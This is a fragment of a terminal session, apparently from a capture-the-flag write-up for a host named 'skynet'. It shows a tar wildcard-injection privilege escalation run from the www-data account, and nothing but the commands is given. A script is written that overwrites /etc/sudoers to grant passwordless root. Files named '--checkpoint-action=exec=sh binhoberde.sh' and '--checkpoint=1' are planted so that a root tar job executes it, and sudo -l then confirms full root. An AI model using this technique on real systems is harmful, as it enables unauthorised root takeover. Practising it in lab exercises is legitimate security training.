 www-data@skynet:/$ cd /var/www/html
cd /var/www/html
www-data@skynet:/var/www/html$
www-data@skynet:/var/www/html$ echo 'echo "www-data ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > binhoberde.sh
<LL=(root) NOPASSWD: ALL" > /etc/sudoers' > binhoberde.sh
www-data@skynet:/var/www/html$
www-data@skynet:/var/www/html$ echo "/var/www/html"  > "--checkpoint-action=exec=sh binhoberde.sh"
<ml$ echo "/var/www/html"  > "--checkpoint-action=exec=sh binhoberde.sh"
www-data@skynet:/var/www/html$
www-data@skynet:/var/www/html$ echo "/var/www/html"  > --checkpoint=1
echo "/var/www/html"  > --checkpoint=1
www-data@skynet:/var/www/html$
www-data@skynet:/var/www/html$ sudo -l
sudo -l
User www-data may run the following commands on skynet:
    (root) NOPASSWD: ALL
www-data@skynet:/var/www/html$
www-data@skynet:/var/www/html$